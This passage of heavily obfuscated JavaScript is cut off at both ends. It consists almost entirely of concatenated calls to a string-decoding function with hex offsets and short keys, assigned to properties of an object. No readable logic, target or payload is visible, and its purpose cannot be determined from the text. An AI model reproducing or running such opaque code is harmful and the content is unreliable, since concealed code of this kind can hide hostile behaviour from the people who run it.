,'7UVk')+W(0x25a,'DYgy')+W(0x1ca,'p2OR')+W(0x731,'GOr&')+W(0x7b9,'r][s')+W(0x90e,'7UVk')+W(0x5a4,'DdN*')+W(0x146,'A%7R')+W(0x3c9,'!DSX')+W(0x18d,'r][s')+W(0x68c,'04K1')+W(0x638,'ENoa')+W(0x91c,'8pEJ')+W(0x245,'jynd')+W(0x57c,'GOr&')+W(0x7d1,'jynd')+W(0x905,'![kW')+W(0xa61,'m)&a')+W(0x397,'J&3b')+W(0x748,'MQJO')+W(0x889,'kR*v')+W(0x596,'g%FR')+W(0xa98,'Ar!s')+W(0x9a7,'BRdS')+W(0x65a,'BRdS')+W(0xbc4,'![kW')+W(0x115,'2bVU')+W(0xae1,'BRdS')+W(0x22a,'DYgy')+W(0x15e,'ICEQ')+W(0xb83,'1yoc')+W(0x551,'qxTz')+W(0x2a3,'GOr&')+W(0x37a,'uR7R')+W(0x832,'Xko@')+W(0x6ba,'sgpY')+W(0x874,'GOr&')+W(0xa72,'m)&a')+W(0x6d6,'DYgy')+W(0x2e6,'rsEb')+W(0xb12,'Av*2')+W(0xa00,'BRdS')+W(0x9f0,'Xko@')+W(0x3d0,'DdN*')+W(0x13e,'BRdS')+W(0x9da,'8pEJ')+W(0x6f3,'![kW')+W(0x4f1,'Wng(')+W(0xa43,'hHz[')+W(0xa8f,'MQJO')+W(0x2f8,'Vf1P')+W(0x647,'BRdS')+W(0x173,'uR7R')+W(0x872,'![kW')+W(0x846,'LZJx')+W(0x297,'Fb4X')+W(0x58e,'$#EP')+W(0x3f9,'rsEb')+W(0xabe,'rsEb')+W(0x56e,'GOr&')+W(0x2d0,'7UVk')+W(0x4f8,'Empw')+W(0x93c,'Empw')+W(0x7e3,'p2OR')+W(0x903,'Wng(')+W(0x8ae,'04K1')+W(0x447,'qxTz')+W(0x2fa,'!DSX')+W(0x136,'9xnc')+W(0x64e,'![kW')+W(0xa2a,'Empw')+W(0x2a0,'2bVU')+W(0x11e,'MQJO')+W(0x727,')[1Y')+W(0x4c3,'ENoa')+W(0x1b6,'LZJx')+W(0x127,'IJeM')+W(0x9a9,'GOr&')+W(0xb0d,'J&3b')+W(0x6dd,'Av*2')+W(0x31b,'7UVk')+W(0x4be,'Jq6z')+W(0x7e8,'Ar!s')+W(0x583,'04K1')+W(0x29e,'kR*v')+W(0x6b6,'$#EP')+W(0x7cd,'GOr&')+W(0x5f0,'DdN*')+W(0xa83,']Ipf')+W(0xb49,'1O6g')+W(0x11f,'rsEb')+W(0xa46,'Xko@')+W(0x9de,'![kW')+W(0x196,'Av*2')+W(0xb65,'BRdS')+W(0xb85,'hHz[')+W(0xbd8,'ENoa')+W(0x930,'A%7R')+W(0xa1c,'hHz[')+W(0x2c9,'m)&a')+W(0x716,'Empw')+W(0x9c6,'kR*v')+W(0x251,'Jq6z')+W(0xa2d,'qxTz')+W(0x8d8,'p2OR')+W(0x66d,'DdN*')+W(0x700,'BRdS')+W(0x849,'M#ZZ')+W(0xb52,'Av*2')+W(0x461,'!DSX')+W(0x21c,'GOr&')+W(0x9f5,'IJeM')+W(0x3c8,'!DSX')+W(0x1af,'GXDB')+W(0x912,'7UVk')+W(0x380,'r][s')+W(0x894,'A%7R')+W(0x757,'Empw')+W(0xb26,'7UVk')+W(0xade,'Jq6z')+W(0x2c1,'LZJx')+W(0x6b5,'M#ZZ')+W(0xbc3,']Ipf')+W(0x13f,'1O6g')+W(0xaf3,'Empw')+W(0x49e,'hHz[')+W(0xb9c,'A%7R')+W(0xa08,'1O6g')+W(0x199,'ICEQ')+W(0x792,'p2OR')+W(0x2ad,'1yoc')+W(0x703,'LZJx')+W(0x86d,'kR*v')+W(0x720,'Xko@')+W(0x9f9,')[1Y')+W(0x409,'Empw')+W(0x99d,'Wng(')+W(0x8b1,'M#ZZ')+W(0x2f3,'Av*2')+W(0xa52,'9xnc')+W(0xa68,'DYgy')+W(0x516,'M#ZZ')+W(0x32e,'Vf1P')+W(0x43f,'r][s')+W(0x609,'p2OR')+W(0x813,'LZJx')+W(0x332,'BRdS')+W(0x32b,'MQJO')+W(0x812,'hHz['))+(W(0x9b3,'Empw')+W(0x513,'Av*2')+W(0x1cb,'TyN]')+W(0x51d,'TyN]')+W(0x118,'g%FR')+W(0x51f,'DdN*')+W(0x10a,'DYgy')+W(0x861,'Av*2')+W(0x502,'A%7R')+W(0xe8,'Empw')+W(0x7de,'BRdS')+W(0x782,'J&3b')+W(0x82b,'Vf1P')+W(0x740,'VDeI')+W(0xb02,'LZJx')+W(0x428,'O%&t')+W(0x70e,'Xko@')+W(0x640,'GXDB')+W(0x979,'DYgy')+W(0x3d5,'GXDB')+W(0xad7,'Xko@')+W(0x1b5,'Av*2')+W(0x67e,'Vf1P')+W(0xbd3,'DdN*')+W(0x84e,'GOr&')+W(0x3b2,'sgpY')+W(0x9df,'$#EP')+W(0x480,'Empw')+W(0x24c,'uR7R')+W(0x95f,'04K1')+W(0x3da,'DYgy')+W(0xa8e,'Vf1P')+W(0x2ee,'sgpY')+W(0x3b1,'LZJx')+W(0x2f1,'Ar!s')+W(0x753,')[1Y')+W(0x94b,'9xnc')+W(0x8fc,'J&3b')+W(0x850,'VDeI')+W(0x16f,'!DSX')+W(0x47b,'Vf1P')+W(0x5e9,')[1Y')+W(0x3bf,'Ar!s')+W(0xa60,'DYgy')+W(0x15f,'Av*2')+W(0xa9e,'hHz[')+W(0x756,'GXDB')+W(0x44f,'ICEQ')+W(0x243,']Ipf')+W(0x781,'g%FR')+W(0x4a3,'Av*2')+W(0x24a,'![kW')+W(0x3bd,'s9be')+W(0x25f,'Vf1P')+W(0x6a2,'ICEQ')+W(0x627,'1O6g')+W(0x6b2,'MQJO')+W(0xbdf,'J&3b')+W(0xb84,'MQJO')+W(0x459,'Empw')+W(0x64c,'!DSX')+W(0x2f0,'DdN*')+W(0x4fe,'s9be')+W(0x80d,'kR*v')+W(0xb36,'2bVU')+W(0x743,'TyN]')+W(0x82e,'ENoa')+W(0x26c,'MQJO')+W(0xb44,'1O6g')+W(0xb95,'Empw')+W(0x621,'BRdS')+W(0x6dc,'BRdS')+W(0x113,'ANfj')+W(0x60b,'Jq6z')+W(0x430,'!DSX')+W(0x997,'ANfj')+W(0x452,'ANfj')+W(0x97d,'Ar!s')+W(0x9d1,'Empw')+W(0x955,']Ipf')+W(0x5d7,'1O6g')+W(0x3be,'Ar!s')+W(0x329,'!DSX')+W(0x8a2,'LZJx')+W(0x145,'kR*v')+W(0x595,'GXDB')+W(0x472,'![kW')+W(0x8da,'1yoc')+W(0x296,'Xko@')+W(0x74e,'g%FR')+W(0x89d,'GOr&')+W(0x616,']Ipf')+W(0x509,'GXDB')+W(0x2c2,'RPAE')+W(0x3a9,'!DSX')+W(0x2ed,'GXDB')+W(0x4db,'hHz[')+W(0xa01,'kR*v')+W(0x493,']Ipf')+W(0xa3e,'g%FR')+W(0x47f,'IJeM')+W(0xba9,'LZJx')+W(0xba1,'Vf1P')+W(0x260,']Ipf')+W(0x725,']Ipf')+W(0x2ec,']Ipf')+W(0x508,'RPAE')+W(0x5dc,'TyN]')+W(0x3db,'RPAE')+W(0x956,'LZJx')+W(0x11c,'s9be')+W(0x926,'jynd')+W(0x17e,'Wng(')+W(0x19f,'Av*2')+W(0xb88,']Ipf')+W(0xb9f,'Av*2')+W(0x19a,'IJeM')+W(0xadb,'LZJx')+W(0xb98,'A%7R')+W(0x140,'LZJx')+W(0x281,'J&3b')+W(0x275,'04K1')+W(0x1ab,'uR7R')+W(0x7be,'2bVU')+W(0x392,'IJeM')+W(0x747,'!DSX')+W(0x126,'1yoc')+W(0x953,'$#EP')+W(0x8ea,'hHz[')+W(0x65b,'m)&a')+W(0x86c,'Vf1P')+W(0x3f0,'r][s')+W(0x4e4,'$#EP')+W(0x762,'uR7R')+W(0x72c,'r][s')+W(0x5cb,'A%7R')+W(0x63a,'RPAE')+W(0x7bb,'Xko@')+W(0x390,'uR7R')+W(0x4bc,'Empw')+W(0x3a5,'2bVU')+W(0x6aa,'p2OR')+W(0xb0b,'Jq6z')+W(0xa6b,'TyN]')+W(0xaca,'RPAE')+W(0x2eb,'1yoc')+W(0xa5f,'Wng(')+W(0xa9b,'uR7R')+W(0x7c2,'m)&a')+W(0xaf1,'Wng(')+W(0x333,'04K1')+W(0x327,'A%7R')+W(0x97f,'GOr&')+W(0x92a,'rsEb')+W(0x699,'9xnc')+W(0x624,'J&3b')+W(0x66f,'Vf1P')+W(0x906,'IJeM')+W(0x97a,'J&3b')+W(0x653,'ICEQ')+W(0xbe2,'1O6g')+W(0x881,'sgpY')+W(0xb5a,'Xko@')+W(0x14d,'sgpY')+W(0x483,'8pEJ')+W(0x988,'ENoa')+W(0x7ef,'ANfj')+W(0xaec,'p2OR')+W(0x560,'1yoc')+W(0xbb1,'IJeM')+W(0x91f,'p2OR')+W(0x848,'VDeI')+W(0x98d,'ANfj')+W(0x794,'2bVU')+W(0x6c5,'Jq6z')+W(0x20c,'RPAE')+W(0x34d,'A%7R')+W(0x466,'ENoa')+W(0x607,'sgpY')+W(0x64f,'VDeI')+W(0x3b0,'qxTz')+W(0x411,'Jq6z')+W(0x195,'Empw')+W(0x4bd,'g%FR')+W(0x407,'s9be')+W(0x302,'!DSX')+W(0x252,'GOr&')+W(0x98b,'rsEb')+W(0x643,']Ipf')+W(0x39e,'m)&a')+W(0x8ce,'DYgy')+W(0xbb0,'ICEQ')+W(0x5b0,'M#ZZ')+W(0x77e,'Xko@')+W(0x1e0,'hHz[')+W(0x675,'![kW')+W(0x42c,'p2OR')+W(0x1d2,'Empw')+W(0x710,'DYgy')+W(0x9fc,'Xko@'))+(W(0x526,'uR7R')+W(0x315,'Empw')+W(0xf5,'RPAE')+W(0x69a,')[1Y')+W(0x620,'1yoc')+W(0x44e,'Xko@')+W(0x3ad,'![kW')+W(0x81a,'VDeI')+W(0x237,'ANfj')+W(0xf1,')[1Y')+W(0x26d,'Empw')+W(0x73f,'sgpY')+W(0x143,'RPAE')+W(0x1e7,'VDeI')+W(0x92e,'kR*v')+W(0x2b8,'1yoc')+W(0x7e9,'J&3b')+W(0x7d6,'hHz[')+W(0x8c5,'kR*v')+W(0xa37,'A%7R')+W(0xa1a,'LZJx')+W(0xb20,'kR*v')+W(0x3c3,'Jq6z')+W(0x829,'04K1')+W(0x5c0,'qxTz')+W(0x4c4,'m)&a')+W(0x942,'sgpY')+W(0x13b,'Vf1P')+W(0x364,'m)&a')+W(0x5b7,'ICEQ')+W(0xa02,'Ar!s')+W(0x5d1,'Av*2')+W(0x584,'Ar!s')+W(0x2d3,'p2OR')+W(0x71f,'ICEQ')+W(0x69b,'$#EP')+W(0x109,'p2OR')+W(0x537,'sgpY')+W(0x39f,'Wng(')+W(0x639,'kR*v')+W(0x4f7,'hHz[')+W(0x4f0,'DdN*')+W(0xb5c,'Xko@')+W(0x719,'s9be')+W(0xf7,'J&3b')+W(0x3b5,'M#ZZ')+W(0x4b2,'ENoa')+W(0xaff,'TyN]')+W(0x179,'Ar!s')+W(0x46a,'GXDB')+W(0x45a,'jynd')+W(0x90b,'7UVk')+W(0xa25,'kR*v')+W(0x632,'s9be')+W(0x88d,'1yoc')+W(0x7e7,'M#ZZ')+W(0x8eb,'Empw')+W(0x4e8,'!DSX')+W(0xb6e,'BRdS')+W(0xb7a,'DYgy')+W(0x827,'ICEQ')+W(0xbdc,'VDeI')+W(0x815,'jynd')+W(0x8e3,'ANfj')+W(0x2ff,'ANfj')+W(0xb2e,'9xnc')+W(0xb80,'2bVU')+W(0x9d9,'GXDB')+W(0x5e6,'LZJx')+W(0x55a,'Vf1P')+W(0x4b8,'GOr&')+W(0xaba,'![kW')+W(0x735,'1O6g')+W(0x84c,'8pEJ')+W(0x6ca,'jynd')+W(0x745,'s9be')+W(0x5ab,')[1Y')+W(0x45e,'1yoc')+W(0xba5,'sgpY')+W(0xb11,'s9be')+W(0xa50,'r][s')+W(0x259,'J&3b')+W(0x1e9,'Fb4X')+W(0x37f,'jynd')+W(0x15b,'MQJO')+W(0x84d,'uR7R')+W(0xb8e,'BRdS')+W(0x170,'J&3b')+W(0x4ad,'ICEQ')+W(0x8aa,'p2OR')+W(0x1c2,'Vf1P')+W(0x14a,'GOr&')+W(0x248,'!DSX')+W(0x57b,'BRdS')+W(0x790,'uR7R')+W(0x3cf,'Xko@')+W(0x686,'Empw')+W(0x684,']Ipf')+W(0x61f,'A%7R')+W(0x3eb,'jynd')+W(0x571,'Ar!s')+W(0x81c,'8pEJ')+W(0x785,'$#EP')+W(0x23a,'sgpY')+W(0x1bc,'uR7R')+W(0x592,'RPAE')+W(0x769,']Ipf')+W(0x8cf,'Av*2')+W(0x4d9,'jynd')+W(0x768,'kR*v')+W(0x4e9,'1yoc')+W(0x6df,'VDeI')+W(0x7a3,'DYgy')+W(0xbd2,'s9be')+W(0x610,'Ar!s')+W(0x5c8,'m)&a')+W(0x343,'GOr&')+W(0x66a,'LZJx')+W(0x192,'hHz[')+W(0x89e,'![kW')+W(0xa97,'p2OR')+W(0x38f,'g%FR')+W(0x665,'MQJO')+W(0x9bd,'g%FR')+W(0x87a,'s9be')+W(0x807,'GXDB')+W(0x759,'!DSX')+W(0x1a4,'M#ZZ')+W(0x5b5,'GOr&')+W(0x4ef,'p2OR')+W(0xa4e,'GOr&')+W(0x89c,'kR*v')+W(0x5b8,'DYgy')+W(0x486,'hHz[')+W(0x7f0,'s9be')+W(0x262,'Fb4X')+W(0x85b,'BRdS')+W(0x41c,'04K1')+W(0x705,'$#EP')+W(0xb4c,'Wng(')+W(0x6a4,'jynd')+W(0x468,']Ipf')+W(0x373,'9xnc')+W(0xb4a,'TyN]')+W(0x185,'MQJO')+W(0x6e4,'9xnc')+W(0x777,'Vf1P')+W(0xb4e,'DdN*')+W(0x7c0,'2bVU')+W(0x510,')[1Y')+W(0x440,'2bVU')+W(0xb33,'sgpY')+W(0x568,'2bVU')+'KH'),c[W(0x274,'MQJO')]=W(0x990,'Vf1P')+W(0x788,'O%&t')+W(0x626,'kR*v')+W(0xb10,'uR7R')+W(0x897,'ANfj')+W(0x6ec,'LZJx')+W(0x121,'jynd')+W(0x9e9,'IJeM')+W(0x840,'8pEJ')+W(0x8f3,'A%7R')+W(0x229,'jynd')+W(0x800,'J&3b')+W(0xbad,'TyN]')+W(0x642,'LZJx')+W(0x420,'![kW')+W(0x77a,'uR7R')+W(0x8cc,'VDeI')+W(0x1d7,'2bVU')+W(0x8ca,'GOr&')+W(0x4a1,'7UVk')+W(0x33d,'ENoa')+W(0x706,'8pEJ')+W(0xab3,'ENoa')+W(0x355,'kR*v')+W(0x37b,'kR*v')+W(0x8a7,'Av*2')+W(0x2a1,'sgpY')+W(0x436,'![kW')+W(0x7c9,'RPAE')+W(0x4c8,'VDeI')+W(0x5d5,'r][s')+W(0x48d,'1yoc')+W(0xa7c,'8pEJ')+W(0x286,'qxTz')+W(0x344,'uR7R')+W(0x337,'ENoa')+W(0xa84,'IJeM')+W(0x218,'IJeM')+W(0x987,'Empw')+W(0x41a,'uR7R')+W(0x7e5,'VDeI')+W(0x54e,'$#EP')+W(0x350,'IJeM')+W(0xbcd,'Fb4X')+W(0x284,')[1Y')+W(0x7b4,'04K1')+W(0x818,'Jq6z')+W(0xafb,'1O6g')+W(0x30f,'sgpY')+W(0x71a,'p2OR')+W(0x9f1,'DdN*')+W(0x9f4,'$#EP')+W(0x83d,'IJeM')+W(0x9d8,'ENoa')+W(0xafd,'ANfj')+W(0x806,'hHz[')+W(0x5b3,'ICEQ')+W(0x6a6,'rsEb')+W(0x3cd,'kR*v')+W(0x951,']Ipf')+W(0x308,'Empw')+W(0x225,'GXDB')+W(0x1d6,'ANfj')+W(0x88e,'Av*2')+W(0x5bd,'rsEb')+W(0x4b5,'IJeM')+W(0x702,'04K1')+W(0x10c,'7UVk')+W(0x5ac,'!DSX')+W(0x1fe,'TyN]')+W(0x5fd,'M#ZZ')+W(0x69f,'Wng(')+W(0xa4f,'MQJO')+W(0x891,'Xko@')+W(0x371,'DdN*')+W(0x228,'p2OR')+W(0xa5d,'DYgy')+W(0x884,'1yoc')+W(0x6d4,')[1Y')+W(0x37e,'ICEQ')+W(0x94c,'04K1')+W(0x496,'$#EP')+W(0x233,'!DSX')+W(0x21f,'hHz[')+W(0x99b,'TyN]')+W(0x1d3,'![kW')+W(0x384,'GXDB')+W(0x20d,'BRdS')+W(0x4af,'hHz[')+W(0xbd6,'IJeM')+W(0x766,'ICEQ')+W(0x8b9,'Jq6z')+W(0x43d,'RPAE')+W(0x129,'IJeM')+W(0x72d,'VDeI')+W(0x29c,'1yoc')+W(0x1c6,'DdN*')+W(0x3dc,'LZJx')+W(0x361,'rsEb')+W(0xbbf,'s9be')+W(0xaf6,'Fb4X')+W(0xbcb,'IJeM')+W(0x662,'J&3b')+W(0x105,'2bVU')+W(0x927,'Empw')+W(0xb0e,'ENoa')+W(0x489,'1O6g')+W(0x346,'GOr&')+W(0x3c2,'ANfj')+W(0x5b4,'9xnc')+W(0x7a7,'M#ZZ')+W(0x1f3,'VDeI')+W(0x5b6,'Ar!s')+W(0x376,'A%7R')+W(0x33c,'kR*v')+W(0x5d4,'7UVk')+W(0x469,'ICEQ')+W(0x3ae,'04K1')+W(0x6d1,'s9be')+W(0x7c7,'Av*2')+W(0x966,'8pEJ')+W(0x4e7,')[1Y')+W(0xabc,'MQJO')+W(0xb0c,'Empw')+W(0xbb9,'VDeI')+W(0x8f1,'Vf1P')+W(0x149,'IJeM')+W(0x264,'rsEb')+W(0xa41,'DYgy')+W(0x9db,'A%7R')+W(0x6eb,'rsEb')+W(0x6d9,'ANfj')+W(0x1b1,'Vf1P')+W(0x856,'A%7R')+W(0x4c5,'Empw')+W(0x9e3,'r][s')+W(0x823,'s9be')+W(0x189,'LZJx')+W(0x378,'7UVk')+W(0x303,'GXDB')+W(0x851,'2bVU')+W(0x304,'2bVU')+W(0x9fe,'M#ZZ')+W(0x837,'DdN*')+W(0x1a8,'ANfj')+W(0x110,'BRdS')+W(0xa0f,'rsEb')+W(0x29a,'M#ZZ')+W(0x605,'m)&a')+W(0xb90,'DYgy')+W(0x682,'![kW')+W(0x4cf,'Vf1P')+W(0x51c,'ENoa')+W(0x45b,'M#ZZ')+W(0x122,'M#ZZ')+W(0x50b,'m)&a')+W(0x763,'1O6g')+W(0xbe1,'DYgy')+W(0xacc,'jynd')+W(0x61c,'DYgy')+W(0x3ec,'1O6g')+W(0xa7a,'8pEJ')+W(0x42f,'2bVU')+W(0x3ac,'M#ZZ')+W(0xb46,'sgpY')+W(0xed,')[1Y')+W(0x9d6,'A%7R')+W(0x75e,'p2OR')+W(0x648,'ENoa')+W(0x104,'qxTz')+W(0x102,']Ipf')+W(0x48b,'p2OR')+W(0x340,'LZJx')+W(0x11a,'kR*v')+W(0x372,'Ar!s')+W(0x2e1,'Ar!s')+W(0x35a,'Empw')+W(0x6bc,'A%7R')+W(0xac5,'DYgy')+W(0x3df,'VDeI')+W(0xa39,'IJeM')+W(0x70b,'m)&a')+W(0x8cb,'sgpY')+W(0x2c4,'TyN]')+W(0x7da,'Fb4X')+W(0x649,'MQJO')+W(0x7d4,'7UVk')+W(0x2f7,'DdN*')+W(0xa59,'BRdS')+W(0x7cc,'Vf1P')+W(0x5ce,'jynd')+W(0x750,'ENoa')+W(0x47d,'uR7R')+W(0xb06,'rsEb')+W(0x5d6,'VDeI')+W(0xa4a,'VDeI')+W(0x873,'DdN*')+W(0x65f,'Empw')+W(0x64d,'DYgy')+W(0x56f,'Ar!s')+(W(0x4de,'m)&a')+W(0x9e8,']Ipf')+W(0x7b6,'rsEb')+W(0x85d,'DYgy')+W(0x382,'p2OR')+W(0x400,'Av*2')+W(0xa0d,'2bVU')+W(0x8f9,'Fb4X')+W(0x939,'r][s')+W(0x491,'LZJx')+W(0x519,'MQJO')+W(0xbda,'1yoc')+W(0x190,'rsEb')+W(0x8d4,'ICEQ')+W(0x26e,'Jq6z')+W(0x7c8,'BRdS')+W(0x6c1,'J&3b')+W(0x72a,'!DSX')+W(0xb94,'VDeI')+W(0x5d9,'g%FR')+W(0xaa1,'VDeI')+W(0x87b,'O%&t')+W(0x85e,'IJeM')+W(0x564,'7UVk')+W(0x4dc,'jynd')+W(0x9b7,'jynd')+W(0x4aa,'TyN]')+W(0x991,'Fb4X')+W(0x7f8,'DdN*')+W(0x42e,'9xnc')+W(0x3ea,'GOr&')+W(0x713,'M#ZZ')+W(0xfa,'J&3b')+W(0x941,'kR*v')+W(0x349,'kR*v')+W(0x419,'M#ZZ')+W(0x628,'Ar!s')+W(0x6fc,'$#EP')+W(0x398,'$#EP')+W(0x57a,'MQJO')+W(0xba6,'Empw')+W(0x2b4,'Wng(')+W(0xad0,'BRdS')+W(0xacd,'TyN]')+W(0x2b9,'2bVU')+W(0x4a0,'sgpY')+W(0x9ea,'hHz[')+W(0x1f5,'MQJO')+W(0x8e7,'ENoa')+W(0x112,'Ar!s')+W(0xb2d,'jynd')+W(0x8c9,'jynd')+W(0x19c,'1yoc')+W(0x68f,'9xnc')+W(0x3e0,'DYgy')+W(0x75c,'jynd')+W(0xa27,'Xko@')+W(0x487,'VDeI')+W(0x688,'DYgy')+W(0x923,'g%FR')+W(0x821,'Jq6z')+W(0xb2b,'DdN*')+W(0x4cb,'ENoa')+W(0x5fb,'A%7R')+W(0x9c0,'Fb4X')+W(0x78d,'04K1')+W(0x7e4,'2bVU')+W(0xb01,'![kW')+W(0x214,'hHz[')+W(0xbce,'J&3b')+W(0x919,'LZJx')+W(0xbb6,'A%7R')+W(0x208,'1yoc')+W(0x721,'sgpY')+W(0xa54,'$#EP')+W(0xa11,'Jq6z')+W(0x645,')[1Y')+W(0x2e8,'rsEb')+W(0x90d,'DdN*')+W(0x60d,'J&3b')+W(0x5fa,'hHz[')+W(0x1c7,'LZJx')+W(0xf2,'GOr&')+W(0x32c,'![kW')+W(0x168,'g%FR')+W(0x798,'VDeI')+W(0xa66,'Ar!s')+W(0xa80,'Fb4X')+W(0xa74,'rsEb')+W(0x331,'uR7R')+W(0x103,'jynd')+W(0x857,'TyN]')+W(0x678,')[1Y')+W(0x506,'2bVU')+W(0x8c1,'kR*v')+W(0x4f3,'Empw')+W(0xb68,'J&3b')+W(0xaf8,'r][s')+W(0x819,'qxTz')+W(0x6b1,'2bVU')+W(0x171,'Fb4X')+W(0x60f,'qxTz')+W(0x15d,'s9be')+W(0xa21,'8pEJ')+W(0x950,'DdN*')+W(0x634,'TyN]')+W(0x535,'GXDB')+W(0x52a,'ENoa')+W(0x2cd,'s9be')+W(0x9a6,'Fb4X')+W(0x15a,'1O6g')+W(0x438,'ANfj')+W(0xb74,'GXDB')+W(0x552,'Empw')+W(0x589,'9xnc')+W(0x3e1,'p2OR')+W(0x696,'TyN]')+W(0x54c,'Vf1P')+W(0x2d2,'p2OR')+W(0x330,'!DSX')+W(0x9ad,'RPAE')+W(0x6fd,'IJeM')+W(0x4c7,'!DSX')+W(0x62b,'Empw')+W(0x60e,'BRdS')+W(0x87c,'![kW')+W(0x4b7,'uR7R')+W(0x7bf,'ICEQ')+W(0x667,'A%7R')+W(0x1ed,'g%FR')+W(0xb47,'Vf1P')+W(0xadd,'sgpY')+W(0x55d,'s9be')+W(0x958,'jynd')+W(0x9fa,'sgpY')+W(0xa12,'!DSX')+W(0x291,'7UVk')+W(0x3ba,'M#ZZ')+W(0x91b,'9xnc')+W(0x658,'ENoa')+W(0x533,'1yoc')+W(0x4c9,'s9be')+W(0x7a2,'1O6g')+W(0x352,'M#ZZ')+W(0xf3,'Xko@')+W(0x62f,'7UVk')+W(0xb4d,'7UVk')+W(0xb23,'ENoa')+W(0xb92,'MQJO')+W(0x5dd,'$#EP')+W(0x2dc,'Jq6z')+W(0x1a9,']Ipf')+W(0x6ff,']Ipf')+W(0xa47,'GOr&')+W(0xbbc,'LZJx')+W(0xa24,'04K1')+W(0x46b,'LZJx')+W(0x479,'$#EP')+W(0xb25,'BRdS')+W(0x1a5,'sgpY')+W(0x9ef,'ENoa')+W(0xa1b,'8pEJ')+W(0x2df,'![kW')+W(0x85f,'VDeI')+W(0x964,'g%FR')+W(0x8b5,'Wng(')+W(0x5bb,'A%7R')+W(0x6b0,'M#ZZ')+W(0x16e,'9xnc')+W(0x52f,'Wng(')+W(0x7b1,'GXDB')+W(0xbdb,'MQJO')+W(0x773,'rsEb')+W(0x156,'04K1')+W(0x970,'jynd')+W(0x2f4,'MQJO')+W(0x2bd,')[1Y')+W(0x8fa,'A%7R')+W(0xbd9,'8pEJ')+W(0x46e,'$#EP')+W(0xb82,'hHz[')+W(0xa6f,'O%&t')+W(0xb9d,'J&3b')+W(0x2bc,'s9be')+W(0x961,'DYgy')+W(0xa69,'9xnc')+W(0x9b0,'2bVU')+W(0x983,'BRdS')+W(0x615,'r][s')+W(0x8e0,'GXDB')+W(0x33f,'rsEb')+W(0xb9e,'GXDB')+W(0x6fe,'8pEJ')+W(0xabb,'ENoa')+W(0x306,'$#EP')+W(0x204,'sgpY')+W(0x9af,'1O6g')+W(0x5a0,'Ar!s')+W(0xb42,'Jq6z')+W(0x4ee,'m)&a'))+(W(0x497,'GOr&')+W(0x38e,'DdN*')+W(0x900,'sgpY')+W(0xe3,'VDeI')+W(0x6d2,'Jq6z')+W(0x389,'$#EP')+W(0xbaf,'J&3b')+W(0x2bf,'uR7R')+W(0x314,'qxTz')+W(0x7ba,'O%&t')+W(0xb7c,'Wng(')+W(0x947,'hHz[')+W(0xa19,'Wng(')+W(0x59c,'r][s')+W(0x3e6,'Vf1P')+W(0x120,'Vf1P')+W(0x6ed,'Wng(')+W(0x57f,'1O6g')+W(0x530,'Empw')+W(0x1f4,'s9be')+W(0xaa0,'LZJx')+W(0x2b5,'8pEJ')+W(0x34b,'DdN*')+W(0x94d,'LZJx')+W(0x8ff,'Wng(')+W(0xa15,'kR*v')+W(0x5a8,'r][s')+W(0x8d1,'DdN*')+W(0x9a0,'M#ZZ')+W(0x27d,'O%&t')+W(0x9ab,'2bVU')+W(0x84f,'1O6g')+W(0x5b9,'9xnc')+W(0xbb8,'TyN]')+W(0x341,'MQJO')+W(0x845,'![kW')+W(0x5f3,'Empw')+W(0x604,'ENoa')+W(0xae4,'DYgy')+W(0x914,'Empw')+W(0x73a,'g%FR')+W(0x3d2,')[1Y')+W(0x834,'VDeI')+W(0x928,'M#ZZ')+W(0x7ae,'Ar!s')+W(0x25b,'Xko@')+W(0x547,'r][s')+W(0x90c,'p2OR')+W(0xa18,'M#ZZ')+W(0x4a6,'s9be')+W(0x488,'MQJO')+W(0x641,']Ipf')+W(0x5a1,'2bVU')+W(0x569,'!DSX')+W(0x9cc,'hHz[')+W(0x10b,'ANfj')+W(0x86f,'TyN]')+W(0xfb,'rsEb')+W(0xac7,'sgpY')+W(0x2d9,'uR7R')+W(0x9ff,'rsEb')+W(0x4f9,'sgpY')+W(0xa2f,'GXDB')+W(0x6ab,'rsEb')+W(0x53a,'GXDB')+W(0x7c1,'s9be')+W(0x421,'Vf1P')+W(0x9bb,'LZJx')+W(0x79b,'TyN]')+W(0x1d5,'O%&t')+W(0x56b,'DYgy')+W(0x6f8,'BRdS')+W(0x715,'uR7R')+W(0x6e5,'J&3b')+W(0x6cb,']Ipf')+W(0x882,'m)&a')+W(0xb9a,'s9be')+W(0x911,'p2OR')+W(0x3a7,'2bVU')+W(0x617,'rsEb')+W(0x6f0,'J&3b')+W(0x1bb,'7UVk')+W(0x804,'Ar!s')+W(0x726,'ENoa')+W(0xa2b,'Empw')+W(0x598,'DdN*')+W(0xa35,'Av*2')+W(0x236,'Empw')+W(0x226,'RPAE')+W(0x385,'1O6g')+W(0x517,'ICEQ')+W(0xa34,'9xnc')+W(0xbbb,'uR7R')+W(0x1e4,'GXDB')+W(0x787,'GXDB')+W(0x36e,'ICEQ')+W(0x98f,'1yoc')+W(0x85c,'DdN*')+W(0x2dd,'Empw')+W(0x7fc,'Jq6z')+W(0x42b,'p2OR')+W(0x5aa,')[1Y')+W(0x9c2,'7UVk')+W(0x723,']Ipf')+W(0x933,'qxTz')+W(0xb6b,'Av*2')+W(0x5ec,'GXDB')+W(0xa31,'!DSX')+W(0x518,'uR7R')+W(0xbb7,'qxTz')+W(0x358,'RPAE')+W(0x681,'1yoc')+W(0x2b0,'GXDB')+W(0x3b9,'g%FR')+W(0x9aa,'m)&a')+W(0x29b,'DdN*')+W(0x47c,'MQJO')+W(0x485,'m)&a')+W(0x63c,'ICEQ')+W(0x20f,'Empw')+W(0x3dd,'04K1')+W(0x34c,'DdN*')+W(0xb1d,'jynd')+W(0x1a1,'Wng(')+W(0x801,'BRdS')+W(0x771,'r][s')+W(0x674,'r][s')+W(0xac2,'ANfj')+W(0x5f9,'hHz[')+W(0x8fe,'Fb4X')+W(0x278,'Vf1P')+W(0x3d8,']Ipf')+W(0x5cf,'1O6g')+W(0x809,'GOr&')+W(0x464,'O%&t')+W(0x2c3,'GOr&')+W(0xb1c,'LZJx')+W(0x1a3,'$#EP')+W(0x622,'g%FR')+W(0x7f7,'DYgy')+W(0x1df,'Ar!s')+W(0x858,'MQJO')+W(0x2bb,'Vf1P')+W(0x4ae,'GXDB')+W(0x4df,'uR7R')+W(0xa53,'GXDB')+W(0xae7,'04K1')+W(0x5c4,'ICEQ')+W(0x576,'RPAE')+W(0x4b4,'rsEb')+W(0x4bf,'04K1')+W(0x536,'Empw')+W(0x6c8,'Xko@')+W(0x767,'DYgy')+W(0x7f9,'9xnc')+W(0xa8b,'LZJx')+W(0xaa3,'1yoc')+W(0x1bf,'M#ZZ')+W(0x84b,')[1Y')+W(0x908,'2bVU')+W(0xaf5,'Xko@')+W(0xad3,'Fb